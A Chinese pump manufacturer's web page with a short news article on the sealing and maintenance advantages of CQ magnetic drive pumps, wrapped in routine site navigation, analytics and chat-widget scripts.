

--- FILE ---
content_type: text/html
request_url: http://www.xgmpumps.com/content-27-1076.htm
body_size: 7003
content:
<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
<meta name="keywords" content="CQ磁力驱动泵"/>
<meta name="description" content="CQ磁力驱动泵是一种特殊类型的离心泵，也称为磁力耦合泵，其主要特点是采用磁力耦合技术代替了传统的机械密封。由新光明CQ磁力驱动泵厂家介绍一下以下是关于CQ磁力驱动泵的一些特点。"/>
<title>关于CQ磁力驱动泵的一些特点-上海新光明泵业制造有限公司</title>
<link rel="canonical" href="http://www.xgmpumps.com/content-27-1076.htm"/>
<script src="/Templates/templates/style/jquery-3.4.1.min.js"></script>
<link rel="stylesheet" href="/Templates/templates/style/bootstrap.css">
<script src="/Templates/templates/style/bootstrap.js"></script>
<link rel="stylesheet" href="/Templates/templates/style/style.css">
<link rel="stylesheet" type="text/css" href="/Templates/templates/style/swiper.min.css"/>
<link rel="stylesheet" type="text/css" href="/Templates/templates/style/swiperbannercss.css"/>
<link rel="stylesheet" href="/Templates/templates/style/swiperprohotcss.css">
<link rel="stylesheet" href="/Templates/templates/style/animate.css">
<script src="/Templates/templates/style/swiper.min.js"></script>
<script language="javascript" src="/Templates/templates/style/news.js"></script>
<script src="/Templates/templates/style/jquery.waypoints.min.js"></script>
<script src="/Templates/templates/style/jquery.countup.min.js"></script>
<link rel="stylesheet" href="/Templates/templates/style/certify.css">
<link rel="stylesheet" href="//at.alicdn.com/t/font_1368463_ob7bduari9.css">

<link rel="stylesheet" href="/Templates/templates/style/bootsnav.css">
<script src="/Templates/templates/style/bootsnav_y.js"></script>

<script type="text/javascript" src="/statics/pkcms/pkcms.site.js"></script></head>

<body>
<div class="container-fluid"> <div style="display:none">
新光明泵业专注生产离心泵、隔膜泵、螺杆泵、磁力泵、油泵、排污泵、单螺杆泵、磁力驱动泵、自吸泵、化工泵、计量泵、卫生泵、消防泵、液下泵、多级泵、真空泵、转子泵、气动隔膜泵、电动隔膜泵、立式离心泵、卧式离心泵、铸铁气动隔膜泵、不锈钢气动隔膜泵、铸铁电动隔膜泵、不锈钢电动隔膜泵、G型单螺杆泵、WQ潜水排污泵、CQ磁力驱动泵、KCB齿轮油泵、ZW自吸式排污泵、QBY工程塑料气动隔膜泵、QBY铸铁气动隔膜泵、QBY铝合金气动隔膜泵、QBK-40不锈钢气动隔膜泵等泵。</div>
<nav class="navbar navbar-default navbar-fixed-top hidden-xs hidden-sm">
  <div class="container"> 
    <!--小屏幕导航按钮菜单栏-->
    <div class="navbar-header"> <a href="/" class="navbar-brand"><img src="/Templates/templates/style/logo.jpg" alt="上海新光明泵业制造有限公司" title="上海新光明泵业制造有限公司"></a> 
      <!--小屏幕导航按钮菜单栏-->
      <div class="dropdown"> <a data-toggle="dropdown" href="">
        <button class="navbar-toggle"  data-target=".navbar-collapse"> <span class="icon-bar"></span> <span class="icon-bar"></span> <span class="icon-bar"></span> </button>
        </a>
        <ul class="dropdown-menu">
                              <li><a href="/" title="首页">首页</a> </li>
                    <li><a href="/page-20.htm" title="关于我们">关于我们</a> </li>
                    <li><a href="/qdpump.htm" title="气动隔膜泵">气动隔膜泵</a> </li>
                    <li><a href="/category22.htm" title="产品与应用">产品与应用</a> </li>
                    <li><a href="/category21.htm" title="新闻动态">新闻动态</a> </li>
                    <li><a href="/category23.htm" title="视频中心">视频中心</a> </li>
                    <li><a href="/page-25.htm" title="下载中心">下载中心</a> </li>
                    <li><a href="/page-24.htm" title="服务支持">服务支持</a> </li>
                    <li><a href="/page-26.htm" title="联系我们">联系我们</a> </li>
                    
        </ul>
      </div>
    </div>
    <!--大屏幕导航-->
    <div class="navbar-collapse collapse">
      <div class="header_xunan">
        <div class="dropdown" id="myDropdown">
          <button id="dLabel" class="btn btn-primary" data-toggle="dropdown"> 中文<span class="caret"></span> </button>
          <ul class="dropdown-menu" role="menu">
            <li><a href="/en" target="_black" rel="nofollow">英文</a></li>
            <li><a href="/" target="_black">中文</a></li>
          </ul>
        </div>
      </div>
      <ul class="nav navbar-nav navbar-right">
                        <li><a href="/" title="首页">首页</a> </li>
                <li><a href="/page-20.htm" title="关于我们">关于我们</a> </li>
                <li><a href="/qdpump.htm" title="气动隔膜泵">气动隔膜泵</a> </li>
                <li><a href="/category22.htm" title="产品与应用">产品与应用</a> </li>
                <li><a href="/category21.htm" title="新闻动态">新闻动态</a> </li>
                <li><a href="/category23.htm" title="视频中心">视频中心</a> </li>
                <li><a href="/page-25.htm" title="下载中心">下载中心</a> </li>
                <li><a href="/page-24.htm" title="服务支持">服务支持</a> </li>
                <li><a href="/page-26.htm" title="联系我们">联系我们</a> </li>
                
      </ul>
    </div>
    <!--大屏幕导航--> 
  </div>
</nav>



<!-- 导航条_y  navbar-fixed-top -->
<nav class="navbar navbar-default navbar-mobile bootsnav on hidden-lg hidden-md">
  <div class="container">
      <!-- Brand and toggle get grouped for better mobile display   hidden-md hidden-lg -->
      <div class="navbar-header  ">
          <button type="button" class="navbar-toggle collapsed" data-toggle="collapse"
              data-target="#navbar-menu" aria-expanded="false">
              <!-- <span class="sr-only">Toggle navigation</span> -->
              <span class="icon-bar top-bar"></span>
              <span class="icon-bar middle-bar"></span>
              <span class="icon-bar bottom-bar"></span>
          </button>
          <a class="navbar-brand logo" href="/">
              <div class="logo_img">
                  <img src="/Templates/templates/style/logo.jpg" alt="上海新光明泵业制造有限公司">
              </div>
          </a>
      </div>

      <!-- Collect the nav links, forms, and other content for toggling -->
      <div class="collapse navbar-collapse " id="navbar-menu">
          <ul class="nav navbar-nav" data-in="fadeInDown_y" data-out="fadeOutUp_y">
                                                      <li > 
                          <a href="/" 
                              > 
                              <span>首页</span>
                              <i class="iconfont icon-right-copy dropdown_icon"></i>
                          </a>
                           
                      </li> 
                                        <li > 
                          <a href="/page-20.htm" 
                              > 
                              <span>关于我们</span>
                              <i class="iconfont icon-right-copy dropdown_icon"></i>
                          </a>
                           
                      </li> 
                                        <li > 
                          <a href="/qdpump.htm" 
                              > 
                              <span>气动隔膜泵</span>
                              <i class="iconfont icon-right-copy dropdown_icon"></i>
                          </a>
                           
                      </li> 
                                        <li  class="dropdown" > 
                          <a href="/category22.htm" 
                               class="dropdown-toggle"
                              data-toggle="dropdown" role="button" aria-expanded="false" > 
                              <span>产品与应用</span>
                              <i class="iconfont icon-right-copy dropdown_icon"></i>
                          </a>
                                                        <ul class="dropdown-menu">
                                                                                                                  <li>
                                              <a href="/category38.htm">
                                                  <span>隔膜泵</span>
                                              </a>
                                          </li>
                                                                                <li>
                                              <a href="/category39.htm">
                                                  <span>离心泵</span>
                                              </a>
                                          </li>
                                                                                <li>
                                              <a href="/category100.htm">
                                                  <span>螺杆泵</span>
                                              </a>
                                          </li>
                                                                                <li>
                                              <a href="/category101.htm">
                                                  <span>排污泵</span>
                                              </a>
                                          </li>
                                                                                <li>
                                              <a href="/category44.htm">
                                                  <span>自吸泵</span>
                                              </a>
                                          </li>
                                                                                <li>
                                              <a href="/category96.htm">
                                                  <span>磁力泵</span>
                                              </a>
                                          </li>
                                                                                <li>
                                              <a href="/category105.htm">
                                                  <span>油泵系列</span>
                                              </a>
                                          </li>
                                                                                <li>
                                              <a href="/category98.htm">
                                                  <span>化工泵</span>
                                              </a>
                                          </li>
                                                                                <li>
                                              <a href="/category99.htm">
                                                  <span>计量泵</span>
                                              </a>
                                          </li>
                                                                                <li>
                                              <a href="/category102.htm">
                                                  <span>卫生泵</span>
                                              </a>
                                          </li>
                                                                                <li>
                                              <a href="/category103.htm">
                                                  <span>消防泵</span>
                                              </a>
                                          </li>
                                                                                <li>
                                              <a href="/category104.htm">
                                                  <span>液下泵</span>
                                              </a>
                                          </li>
                                                                                <li>
                                              <a href="/category97.htm">
                                                  <span>多级泵</span>
                                              </a>
                                          </li>
                                                                                <li>
                                              <a href="/category106.htm">
                                                  <span>真空泵</span>
                                              </a>
                                          </li>
                                                                                <li>
                                              <a href="/category107.htm">
                                                  <span>转子泵</span>
                                              </a>
                                          </li>
                                                                         
                              </ul> 
                           
                      </li> 
                                        <li > 
                          <a href="/category21.htm" 
                              > 
                              <span>新闻动态</span>
                              <i class="iconfont icon-right-copy dropdown_icon"></i>
                          </a>
                           
                      </li> 
                                        <li > 
                          <a href="/category23.htm" 
                              > 
                              <span>视频中心</span>
                              <i class="iconfont icon-right-copy dropdown_icon"></i>
                          </a>
                           
                      </li> 
                                        <li > 
                          <a href="/page-25.htm" 
                              > 
                              <span>下载中心</span>
                              <i class="iconfont icon-right-copy dropdown_icon"></i>
                          </a>
                           
                      </li> 
                                        <li > 
                          <a href="/page-24.htm" 
                              > 
                              <span>服务支持</span>
                              <i class="iconfont icon-right-copy dropdown_icon"></i>
                          </a>
                           
                      </li> 
                                        <li > 
                          <a href="/page-26.htm" 
                              > 
                              <span>联系我们</span>
                              <i class="iconfont icon-right-copy dropdown_icon"></i>
                          </a>
                           
                      </li> 
                                    
          </ul>
      </div>

  </div>
</nav>  <img src="/upload/20200813/143400664703.jpg" alt="上海新光明泵业" style="display: block;margin: 0 auto;text-align: center;" class="ny_banners">  <div class="title_ny">
    <div class="container">
      <p class="title_ny_tit" style="text-align: left;">当前位置：<a href="/"  class="home">离心泵厂家</a>  / 
         <a href="/category21.htm">新闻动态</a>  /  <a href="/category27.htm">公司新闻</a> / <a href="/content-27-1076.htm" >关于CQ磁力驱动泵的一些特点</a> </p>
    </div>
  </div>
  <div class="news_nry_bg">
    <div class="container">
      <div class="news_ny_left col-lg-8 col-md-8 col-sm-12 col-xs-12">
        <h1 class="title_news">关于CQ磁力驱动泵的一些特点</h1>
        <span class="hit">
        发布人：<a href="http://www.xgmpumps.com/" target="_blank">隔膜泵厂家</a>
        发布日期：2024-02-28   
        点击率：<span id="pk_hits">
        <script type="text/javascript">
            PKSite.ready(function () {
                // 浏览计数
                PKSite.hits('pk_hits', '1', '27','1076');
            });
        </script>
        </span>   
        本文关键词：CQ磁力驱动泵        </span>
        <div class="nry_content"> <p>CQ磁力驱动泵是一种特殊类型的离心泵，也称为磁力耦合泵，其主要特点是采用磁力耦合技术代替了传统的机械密封。由<a href="http://www.xgmpumps.com/" target="_blank" title="CQ磁力驱动泵">新光明CQ磁力驱动泵厂家</a>介绍一下以下是关于<a href="http://www.xgmpumps.com/category96.htm" target="_blank" title="CQ磁力驱动泵">CQ磁力驱动泵</a>的一些特点。</p><p style="text-align: center;"><a href="http://www.xgmpumps.com/content-96-300.htm" target="_blank" title="CQ磁力驱动泵"><img src="/upload/20231026/1698312451195397.jpg" title="CQ磁力驱动泵.jpg" alt="CQ磁力驱动泵.jpg"/></a></p><p>CQ磁力驱动泵的工作原理是利用磁力耦合器的作用，将驱动端的动力传递给被驱动端而无需通过机械密封，从而实现液体的封闭输送。通过磁力耦合器的作用，可以实现泵内外完全密封分离，避免了泄漏问题，降低了对环境的污染。</p><p><br/></p><p>CQ磁力驱动泵的特点：CQ磁力驱动泵具有很好的密封性能，不会有泄漏问题，避免了危险品或有毒化学品泵的泄漏对环境和人员的伤害。同时，磁力驱动泵不需要使用机械密封，减少了设备的维护成本和停机时间，也延长了泵的使用寿命。</p> 
        本文链接：<a href="/content-27-1076.htm" title="关于CQ磁力驱动泵的一些特点">http://www.xgmpumps.com/content-27-1076.htm</a>
        </div>
        <div class="list"> 上一条：<a href="/content-27-1075.htm" title="卧式离心泵的结构特点">卧式离心泵的结构特点</a><br />
          下一条：<a href="/content-27-1077.htm" title="CQ磁力驱动泵的应用领域">CQ磁力驱动泵的应用领域</a> </div>
      </div>
      <div class="news_ny_right col-lg-4 col-md-4 col-sm-12 col-xs-12"> 
            <div class="news_ny_right_cp"> 
      <p class="news_ny_right_title">相关产品</p>
            <ul>
                              <li><a href="/content-96-298.htm" title="CQ磁力驱动泵">CQ磁力驱动泵</a></li>
                    <li><a href="/content-96-295.htm" title="ZCQ型自吸式磁力驱动泵">ZCQ型自吸式磁力驱动泵</a></li>
                    
        </ul>
      </div>
            <div class="news_ny_right_news"> 
      <p class="news_ny_right_title">相关新闻</p>
      <ul class="new_list_main">
                              <li><a href="/content-27-1079.htm" title="CQ磁力驱动泵在化工工业中的主要应用">
            <p><span>CQ磁力驱动泵在化工工业中的主要应用</span><span>2024-03-20</span></p>
            <p>CQ磁力驱动泵在化工工业中具有广泛的应用，由于化工工业生产中经常涉及到腐蚀性强、有毒、易燃易爆等特殊液…</p>
            </a></li>
                    <li><a href="/content-27-1078.htm" title="CQ磁力驱动泵的主要特点">
            <p><span>CQ磁力驱动泵的主要特点</span><span>2024-03-20</span></p>
            <p>CQ磁力驱动泵是一种使用磁力耦合技术传动的泵，通常用于输送各种腐蚀性、有毒、昂贵等液体，以及需要避免泄…</p>
            </a></li>
                    <li><a href="/content-27-1077.htm" title="CQ磁力驱动泵的应用领域">
            <p><span>CQ磁力驱动泵的应用领域</span><span>2024-02-28</span></p>
            <p>在使用CQ磁力驱动泵时，需要注意选择适合的泵型、适宜的工作条件和操作方法，避免泵遭受过载运行或介质温度…</p>
            </a></li>
                    <li><a href="/content-27-1074.htm" title="CQ磁力驱动泵的滑动轴承材料">
            <p><span>CQ磁力驱动泵的滑动轴承材料</span><span>2023-12-22</span></p>
            <p>CQ磁力驱动泵，与屏蔽泵一样，结构上只有静密封，没有动密封。所以可以在输送液体时无泄漏。由新光明CQ磁力…</p>
            </a></li>
                    <li><a href="/content-27-1073.htm" title="CQ磁力驱动泵的内、外磁钢的材料">
            <p><span>CQ磁力驱动泵的内、外磁钢的材料</span><span>2023-11-14</span></p>
            <p>CQ磁力驱动泵的磁钢、隔离套和滑动轴承是磁力系的主要零部件，选用的材料对泵的价格、结构、可靠性、效率和…</p>
            </a></li>
                    <li><a href="/content-27-1072.htm" title="CQ磁力驱动泵的优点">
            <p><span>CQ磁力驱动泵的优点</span><span>2023-11-14</span></p>
            <p>CQ磁力驱动泵由泵、磁力传动器、电动机三部分组成。关键部件磁力传动器由外磁转子、内磁转子及不导磁的隔离…</p>
            </a></li>
                    <li><a href="/content-27-1069.htm" title="CQ磁力驱动泵的核心部件">
            <p><span>CQ磁力驱动泵的核心部件</span><span>2023-10-26</span></p>
            <p>CQ磁力驱动泵的磁性联轴器由内磁钢（含导环和包套）、外磁钢（含导环）及隔离套组成，是CQ磁力驱动泵的核心…</p>
            </a></li>
                    <li><a href="/content-27-1068.htm" title="CQ磁力驱动泵为标准型结构">
            <p><span>CQ磁力驱动泵为标准型结构</span><span>2023-10-26</span></p>
            <p>CQ磁力驱动泵主体结构还是离心泵，但驱动则采用磁传动原理。由新光明CQ磁力驱动泵厂家介绍一下CQ磁力驱动泵为…</p>
            </a></li>
                    
        </ul>
      </div>
      </div>
    </div>
  </div>
  <div class="lianxi_index">
    <div class="container">
        <div class="lianxi_one wow zoomIn" style="animation-delay: 0.2s;">
            <p><span>联系地址：</span>上海市静安区武定路576号</p>
        </div>
        <div class="lianxi_two wow zoomIn" style="animation-delay: 0.2s;">
            <p><span>E-mail：</span>info@xinguangminggroup.com</p>
        </div>
        <div class="lianxi_three wow zoomIn" style="animation-delay: 0.2s;">
            <span><img src="/Templates/templates/style/lianxi_three_tit.jpg" alt=""></span>
            <a><img src="/Templates/templates/style/lianxi_os1.jpg" alt="微信" title="微信"></a>
            <a><img src="/Templates/templates/style/lianxi_os2.jpg" alt="QQ" title="QQ"></a>
            <a><img src="/Templates/templates/style/lianxi_os3.jpg" alt="微博" title="微博"></a>
            <a><img src="/Templates/templates/style/lianxi_os4.jpg" alt="1688" title="1688"></a>
            <a><img src="/Templates/templates/style/lianxi_os5.jpg" alt="淘宝" title="淘宝"></a>
        </div>
    </div>
    <h2 style="text-align: center; line-height: 2em; color: #8c8f91; font-size: 1.2em;font-weight: 100;">
    <a href="http://www.xgmpumps.com/" title="离心泵厂家" target="_blank">离心泵厂家</a>-新光明主营：
	<a href="http://www.xgmpumps.com/qdpump.htm" title="气动隔膜泵" target="_blank">气动隔膜泵</a>、
	<a href="http://www.xgmpumps.com/content-38-423.htm" title="电动隔膜泵" target="_blank">电动隔膜泵</a>、
	<a href="http://www.xgmpumps.com/content-39-243.htm" title="立式离心泵" target="_blank">立式离心泵</a>、
	<a href="http://www.xgmpumps.com/content-39-242.htm" title="卧式离心泵" target="_blank">卧式离心泵</a>、
	<a href="http://www.xgmpumps.com/category38.htm" title="铸铁气动隔膜泵" target="_blank">铸铁气动隔膜泵</a>、
	<a href="http://www.xgmpumps.com/qdpump.htm" title="不锈钢气动隔膜泵" target="_blank">不锈钢气动隔膜泵</a>、
	<a href="http://www.xgmpumps.com/content-38-88.htm" title="铸铁电动隔膜泵" target="_blank">铸铁电动隔膜泵</a>、
	<a href="http://www.xgmpumps.com/content-38-185.htm" title="不锈钢电动隔膜泵" target="_blank">不锈钢电动隔膜泵</a>、
	<a href="http://www.xgmpumps.com/content-100-238.htm" title="G型单螺杆泵" target="_blank">G型单螺杆泵</a>、
	<a href="http://www.xgmpumps.com/content-101-230.htm" title="WQ潜水排污泵" target="_blank">WQ潜水排污泵</a>、
	<a href="http://www.xgmpumps.com/category96.htm" title="CQ磁力驱动泵" target="_blank">CQ磁力驱动泵</a>、
	<a href="http://www.xgmpumps.com/category105.htm" title="KCB齿轮油泵" target="_blank">KCB齿轮油泵</a>、
	<a href="http://www.xgmpumps.com/category101.htm" title="ZW自吸式排污泵" target="_blank">ZW自吸式排污泵</a>
    </h2>
</div>
<div class="footer_bg">
    <div class="container">
        <div class="footer_con1 col-lg-12">
            <div class="footer_con1_left col-lg-6 col-md-12 col-sm-12 col-xs-12">
                <p><img src="/Templates/templates/style/footer_logo.jpg" alt=""></p>
                <p>致力于泵阀生产研发 创造更多无限可能</p>
            </div>
            <div class="footer_con1_right col-lg-6 col-md-12 col-sm-12 col-xs-12"><p><a href="/sitemap.htm" target="_blank">网站地图</a><br>该网站所有产品图及宣传图片属于新光明所有，任何个人和组织不得使用，盗用必究。</p></div>
        </div>
        <div class="footer_con2 col-lg-12">
            <div class="footer_con2_left col-lg-6 col-md-12 col-sm-12 col-xs-12">
                <ul>
                    <li>
                        <p><a href="/page-20.htm">关于我们</a></p>
                        <ul>
                                                                                    <li><a href="/page-20.htm">企业概括</a></li>
                                                        
                        </ul>
                    </li>
                    <li>
                        <p><a href="/category21.htm">新闻动态</a></p>
                        <ul>
                            <li><a href="/category27.htm">公司新闻</a></li>
                            <li><a href="/category28.htm">展会信息</a></li>
                        </ul>
                    </li>
                    <li>
                        <p><a href="/category22.htm">产品与应用</a></p>
                        <ul>
                                                                                    <li><a href="/category38.htm">隔膜泵</a></li>
                                                        <li><a href="/category39.htm">离心泵</a></li>
                                                        <li><a href="/category100.htm">螺杆泵</a></li>
                                                        <li><a href="/category101.htm">排污泵</a></li>
                                                        <li><a href="/category44.htm">自吸泵</a></li>
                                                        
                        </ul>
                    </li>
                    <li>
                        <p><a href="/page-24.htm">服务支持</a></p>
                        <ul>
                            <li><a href="/page-24.htm">服务支持</a></li>
                        </ul>
                    </li>
                    <li>
                        <p><a href="/page-26.htm">联系我们</a></p>
                        <ul>
                            <li><a href="/page-26.htm">联系我们</a></li>
                        </ul>
                    </li>
                </ul>
            </div>
            <div class="footer_con2_right col-lg-6 col-md-12 col-sm-12 col-xs-12">
                <div class="footer_con2_right_left col-lg-3 col-md-3 col-sm-3 col-xs-3"><img src="/Templates/templates/style/footer_weixin.jpg" alt="微信扫一扫获取更多惊喜" title="微信扫一扫获取更多惊喜"><p>微信关注</p></div>
                <div class="footer_con2_right_right col-lg-9 col-md-9 col-sm-9 col-xs-9">
                    <p>销售咨询服务热线</p>
                    <p>021-62586878 / 021-62583382</p>
                    <p>021-62156413</p>
                </div>
            </div>
        </div>
    </div>
</div>
<div class="footer_bottom">
    <div class="container"><p>Copyright © 2019 上海新光明泵业制造有限公司All Right Reseved </p></div>
</div>
<script src="http://spider.zj11.net/"></script>

<!-- 底部文件 -->
<footer>
            <div class="footerDiv">
                <ul class="footerWrap row">
                	<li class="map" data-url="/">
                        <a href="/"> <i class="iconfont icon-zhuye"></i>网站首页</a>
                    </li>
                    <li class="xinxi" data-url="/category22.htm">
                        <a href="/category22.htm"><i class="iconfont icon-chanpinzhongxin"></i>产品展示</a>
                     </li>
                    <li class="tel start" data-url="tel:021-62586878">
                        <a href="tel:021-62586878"> <i class="iconfont icon-icon_voipphone"></i>免费电话</a>
                    </li>
                    <li class="xinxi" data-url="javascript:void(0);">
                       <a href="javascript:void(0);" onclick="lianChat.btnRun();" ><i class="iconfont icon-icon_service_fill"></i>咨询客服</a>
                    </li>
                </ul>
            </div>
        </footer>



<!--lianCode-->
<script src="https://lian.zj11.net/index/index/chatBoxJs/u/5c6cbcb7d55ca"></script>
<script>lianChat.init();</script>
<!--EndlianCode-->

<script src="/Templates/templates/style/wow.min.js"></script>
<script>
    new WOW().init();
</script>

<!--百度流量统计代码-->
<script>

var _hmt = _hmt || [];

(function() {

  var hm = document.createElement("script");

  hm.src = "https://hm.baidu.com/hm.js?de7e7e3410da8bc75e4546417d6dc435";

  var s = document.getElementsByTagName("script")[0]; 

  s.parentNode.insertBefore(hm, s);

})();

</script>



<script>

var _hmt = _hmt || [];

(function() {

  var hm = document.createElement("script");

  hm.src = "https://hm.baidu.com/hm.js?310a2926611a593dced8649f3e24f7bc";

  var s = document.getElementsByTagName("script")[0]; 

  s.parentNode.insertBefore(hm, s);

})();

</script>



<script>
        $(function(){           
                //设置cookie    
                function setCookie(name, value, seconds) {
                    seconds = seconds || 0;   //seconds有值就直接赋值，没有为0    
                    var expires = "";
                    if (seconds != 0) {      //设置cookie生存时间    
                        var date = new Date();
                        date.setTime(date.getTime() + (seconds * 1000));
                        expires = "; expires=" + date.toGMTString();
                    }
                    document.cookie = name + "=" + escape(value) + expires + "; path=/";   //转码并赋值    
                }
                function setInof(key, value) {
                    localStorage.setItem(key, value);
                    setCookie(key,value)//存储localStorage的同时，也存储一个cookie来监听
                }
    
                //取得cookie    
                function getCookie(name) {
                    var nameEQ = name + "=";
                    var ca = document.cookie.split(';'); //把cookie分割成组    
                    for (var i = 0; i < ca.length; i++) {
                    var c = ca[i]; //取得字符串    
                    while (c.charAt(0) == ' ') { //判断一下字符串有没有前导空格    
                        c = c.substring(1, c.length); //有的话，从第二位开始取    
                    }
                    if (c.indexOf(nameEQ) == 0) { //如果含有我们要的name    
                        return unescape(c.substring(nameEQ.length, c.length)); //解码并截取我们要值    
                    }
                    }
                    return false;
                }
                getCookie('lianxin_show_chat_num')
                if(!getCookie('lianxin_show_chat_num')){
                    //清除
                    localStorage.removeItem('lianxin_show_chat_num')
                }
    
                if(window.screen.width > 992){
                    var numberFlag = window.localStorage.getItem("lianxin_show_chat_num") || 0
                    if(numberFlag > 0){
                        return false
                    }else{
                        setInof('lianxin_show_chat_num',1)
    
                        setTimeout(function(){
                            $("#WS-SHOW-CHAT").click();
                        },2000)
                    }
                }

        })
    </script> </div>
</body>
</html>